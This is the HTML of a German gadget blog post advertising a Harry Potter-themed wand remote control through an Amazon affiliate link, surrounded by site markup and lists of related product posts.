                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Zauberstab Fernbedienung%20-%20https://darumbinichblank.de/zauberstab-fernbedienung/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/zauberstab-fernbedienung/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg&amp;description=Zauberstab Fernbedienung" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Zauberstab Fernbedienung&amp;body=https://darumbinichblank.de/zauberstab-fernbedienung/ Zauberstab Fernbedienung Dieser wunderbar gearbeitete Zauberstab sieht aus, als ob er direkt aus Diagon Alley [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i> <span>Email</span></a>
                    <a class="whatsappbutton" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/zauberstab-fernbedienung/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp" aria-hidden="true"></i> <span>WhatsApp</span></a>
                </div><!-- end #single-share -->
            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- excerpt -->
                         
                        <!-- advertisement -->
                                                <!-- entry content -->
                        <h1>Zauberstab Fernbedienung</h1>
<p>Dieser wunderbar gearbeitete Zauberstab sieht aus, als ob er direkt aus Diagon Alley käme. Im Unterschied zu Ollivanders Zauberstäben, kann man aber damit auch in unserer Welt Magie wirken.</p>
<p>Preis: EUR 58,63 <a href="http://www.amazon.de/gp/product/B00GRX26HO/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=B00GRX26HO&amp;linkCode=as2&amp;tag=darumbinichbl-21&amp;linkId=6HICCQLPW4NLQEGC">-&gt;mehr Informationen&lt;-</a></p>
<p><a href="http://www.amazon.de/gp/product/B00GRX26HO/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=B00GRX26HO&amp;linkCode=as2&amp;tag=darumbinichbl-21&amp;linkId=6HICCQLPW4NLQEGC"><img fetchpriority="high" decoding="async" width="500" height="240" class="alignnone wp-image-22 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20240'%3E%3C/svg%3E" data-fslightbox="gallery1" data-lazy-src="http://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg"><noscript><img fetchpriority="high" decoding="async" width="500" height="240" class="alignnone wp-image-22 size-full" src="http://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg" data-fslightbox="gallery1"></noscript></a></p>
                                                <div class="clear"></div>

                        <!-- tags -->
                                                    <div class="ct-size"><div class="entry-btn">Article Tags:</div> <a href="https://darumbinichblank.de/tag/fernbedienung/" rel="tag">fernbedienung</a> &middot; <a href="https://darumbinichblank.de/tag/harry-potter/" rel="tag">harry potter</a> &middot; <a href="https://darumbinichblank.de/tag/zauberstab/" rel="tag">zauberstab</a></div><div class="clear"></div>
                        
                        <!-- categories -->
                                                    <div class="ct-size"><div class="entry-btn">Article Categories:</div> <a href="https://darumbinichblank.de/category/gadgets/" rel="category tag">Gadgets</a> &middot; <a href="https://darumbinichblank.de/category/geek/" rel="category tag">Geek</a></div><div class="clear"></div>
                        
                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        <!-- ads -->
        

        <!-- author -->
        

        <!-- Recent and related Articles -->
        <div class="related-box">
            <!-- Recent -->
            <div class="one_half">
            <h3 class="title">Recent Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">
                        
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/pimmelseife/"> <img width="41" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" /><noscript><img width="41" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/pimmelseife/">Pimmelseife Weeny Washer</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/tictac-pistole/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/tictac-pistole/">TicTac Pistole</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/po-kissen/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/po-kissen/">Po-Kissen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half Recent -->

            <!-- Related -->
            <div class="one_half_last">
            <h3 class="title">Related Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/lego-the-office/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="The Office Lego" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="The Office Lego" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/lego-the-office/">Lego The Office</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/multifunktionale-campingtoiletten-umkleide-dusch-und-badezelt/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="tragbare Toilette und Schutz" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="tragbare Toilette und Schutz" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/multifunktionale-campingtoiletten-umkleide-dusch-und-badezelt/">Multifunktionale Campingtoiletten-, Umkleide-, Dusch- und Badezelt</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/universelle-fensterschienen-reinigungsburste/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Fensterschienenbürste" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Fensterschienenbürste" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/universelle-fensterschienen-reinigungsburste/">Universelle Fensterschienen-Reinigungsbürste</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/retro-kassetten-aufbewahrungsbox/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Retro Kassetten Box" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Retro Kassetten Box" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/retro-kassetten-aufbewahrungsbox/">Retro-Kassetten-Aufbewahrungsbox</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half_last Related -->
            <div class="clear"></div>
        </div><!-- end .related-box -->    



        <!-- Comments -->
        <div class="entry-bottom">
                        
            <!-- Comments -->
            <div id="comments" class="comments">
                
    <p class="nocomments">Comments are closed.</p>


            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="clear"></div>
</aside>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-2414 post type-post status-publish format-standard has-post-thumbnail hentry category-geek tag-controller tag-game-boy tag-mario-land tag-n64 tag-nes tag-nintendo tag-snes tag-steampunk">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 15 Außergewöhnliche Produkte im Nintendo-Design</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek" >Geek</a>                     </div><!-- end .article-category -->  
              
                                    <img width="292" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20292%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/09/NES_steampunk_retro_controller.jpg" /><noscript><img width="292" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/09/NES_steampunk_retro_controller.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/15-aussergewoehnliche-produkte-im-nintendo-design/">15 Außergewöhnliche Produkte im Nintendo-Design</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3567 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff category-technik">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Boot mit integriertem U-Boot</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="64" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot-117x300.jpg 117w, https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot-399x1024.jpg 399w, https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot-236x606.jpg 236w" data-lazy-sizes="(max-width: 64px) 100vw, 64px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot.jpg" /><noscript><img width="64" height="165" src="https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot-117x300.jpg 117w, https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot-399x1024.jpg 399w, https://darumbinichblank.de/wp-content/uploads/2018/05/Treetboot-mit-U-Boot-236x606.jpg 236w" sizes="(max-width: 64px) 100vw, 64px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/boot-mit-integriertem-u-boot/">Boot mit integriertem U-Boot</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1391 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-haifisch tag-powerboat tag-wassersport">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Delfin/Hai Powerboot</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="294" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20294%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/seabreacher_haifisch.jpg" /><noscript><img width="294" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/seabreacher_haifisch.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/hai-powerboot/">Delfin/Hai Powerboot</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1361 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung tag-muetze tag-ninja tag-turtles">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Ninja Turtle Mütze</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="124" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20124%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/04/Ninjaturtelmütze13.90.jpg" /><noscript><img width="124" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/04/Ninjaturtelmütze13.90.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/ninja-turtle-muetze/">Ninja Turtle Mütze</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1424 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Farbiges Toilettenpapier</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
